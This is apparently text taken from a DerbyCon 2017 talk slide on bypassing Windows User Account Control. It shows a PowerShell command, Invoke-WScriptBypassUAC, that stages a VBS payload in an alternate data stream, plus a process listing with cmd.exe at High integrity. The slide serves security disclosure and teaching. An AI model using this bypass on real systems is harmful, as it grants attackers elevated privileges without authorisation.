 PS C:\Users\enigma0x3\Desktop> Invoke-WScriptBypassUAC -payload "cmd.exe" -Verbose
[*] Cabbing and extracting manifest into C:\Windows
[*] Cabbing and extracting wscript.exe into C:\Windows
[*] Storing VBS payload into "C:\Users\enigma0x3\AppData:vocrhmdog22.vbs"
[*] Executing VBS payload with modified scripting host
[*] Removing Alternate Data Stream from C:\Users\enigma0x3\AppData:vocrhmdog22.vbs
VERBOSE: Alternate Data Stream at C:\Users\enigma0x3\AppData:vocrhmdog22.vbs successfully removed.
PS C:\Users\enigma0x3\Desktop>
Process Explorer - Sysinternals: www.sysinternals.com [WIN7X64BASE\enigma0x3]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company Name Integrity
conhost.exe 1,260 K 4,592 K 1348 Console Window Host Microsoft Corporation High
winlogon.exe 2,848 K 7,360 K 420 Windows Logon Application Microsoft Corporation System
explorer.exe 0.08 53,816 K 85,116 K 2552 Windows Explorer Microsoft Corporation Medium
vmtoolsd.exe 0.22 14,760 K 25,476 K 2680 VMware Tools Core Service VMware, Inc. Medium
procexp.exe 2,480 K 6,928 K 3148 Sysinternals Process Explorer Sysinternals - www.sysinter... High
powershell.exe 61,908 K 57,320 K 4452 Windows PowerShell Microsoft Corporation Medium
powershell.exe 0.02 53,292 K 63,952 K 984 Windows PowerShell Microsoft Corporation Medium
cmd.exe 1,900 K 2,488 K 1924 Windows Command Processor Microsoft Corporation High
CPU Usage: 5.89% Commit Charge: 26.67% Processes: 49 Physical Usage: 52.50%
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
Not a Security Boundary:
Bypassing User Account Control
Matt Nelson
https://DerbyCon.com